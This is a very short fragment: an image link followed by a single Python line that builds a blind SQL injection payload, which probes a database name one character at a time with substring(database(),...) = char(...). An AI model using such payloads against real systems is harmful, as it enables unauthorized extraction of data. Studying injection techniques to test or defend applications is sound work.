brute_string = '1 and substring(database(),'+str(subStr)+',1) = char('+str(asciiCode)+')'